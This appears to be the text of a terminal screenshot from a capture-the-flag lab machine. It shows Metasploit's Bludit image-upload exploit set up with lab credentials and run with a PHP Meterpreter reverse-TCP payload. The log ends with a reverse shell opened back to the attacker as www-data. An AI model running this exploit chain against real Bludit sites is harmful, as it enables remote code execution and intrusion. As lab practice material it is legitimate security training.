 Alacritty
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.108    yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Bludit v3.9.2
msf6 exploit(linux/http/bludit_upload_images_exec) > set LHOST tun0
LHOST => tun0
msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf6 exploit(linux/http/bludit_upload_images_exec) > set RHOSTS 10.10.10.191
RHOSTS => 10.10.10.191
msf6 exploit(linux/http/bludit_upload_images_exec) > set TARGETURI /admin
TARGETURI => /admin
msf6 exploit(linux/http/bludit_upload_images_exec) > set TARGETURI /
TARGETURI => /
msf6 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
   Name        Current Setting  Required  Description
   ----        ---------------  --------  -----------
   BLUDITPASS  RolandDeschain   yes       The password for Bludit
   BLUDITUSER  fergus           yes       The username for Bludit
   Proxies                      no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS      10.10.10.191     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT       80               yes       The target port (TCP)
   SSL         false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI   /                yes       The base path for Bludit
   VHOST                        no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  tun0             yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Bludit v3.9.2
msf6 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading EQiBvDmjEt.png...
[*] Uploading .htaccess...
[*] Executing EQiBvDmjEt.png...
[*] Sending stage (39282 bytes) to 10.10.10.191
[+] Deleted .htaccess
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 10.10.10.191:44536 ) at 2023-01-06 21:59:21 +0800
meterpreter > shell
Process 3342 created.
Channel 0 created.
shell
/bin/sh: 1: shell: not found
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@kali blunder 10.10.14.3 0:openvpn- 1:ruby*Z 0xʏꜰ 22:10:03 2023-01-06